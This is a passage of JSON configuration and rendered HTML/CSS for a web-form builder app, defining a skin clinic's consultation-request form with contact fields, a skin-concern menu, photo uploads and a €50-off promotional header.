conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Ads_form_submission_1","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"You have Unlocked €50 OFF Your First Treatment"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-103912 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"103912\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-103912 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-103912 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-103912 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-103912 .globo-form-app .globo-description,\n.globo-form-id-103912 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-103912 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-103912 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-103912 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-103912 .globo-form-app .footer,\n.globo-form-id-103912 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-103912 .globo-form-app .footer button,\n.globo-form-id-103912 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-103912 .globo-form-app .footer button.submit,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.submit\n.globo-form-id-103912 .globo-form-app .footer button.checkout,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-103912 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .step.-completed .step__number,\n.globo-form-id-103912 .globo-form-app .line.-progress,\n.globo-form-id-103912 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .checkmark__check,\n.globo-form-id-103912 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-103912 .flatpickr-day.selected, \n.globo-form-id-103912 .flatpickr-day.startRange, \n.globo-form-id-103912 .flatpickr-day.endRange, \n.globo-form-id-103912 .flatpickr-day.selected.inRange, \n.globo-form-id-103912 .flatpickr-day.startRange.inRange, \n.globo-form-id-103912 .flatpickr-day.endRange.inRange, \n.globo-form-id-103912 .flatpickr-day.selected:focus, \n.globo-form-id-103912 .flatpickr-day.startRange:focus, \n.globo-form-id-103912 .flatpickr-day.endRange:focus, \n.globo-form-id-103912 .flatpickr-day.selected:hover, \n.globo-form-id-103912 .flatpickr-day.startRange:hover, \n.globo-form-id-103912 .flatpickr-day.endRange:hover, \n.globo-form-id-103912 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=103912\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/103912\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=103912\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eYou have Unlocked €50 OFF Your First Treatment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=103912\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=103912  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"103912-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"103912-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"103912-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"103912-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text 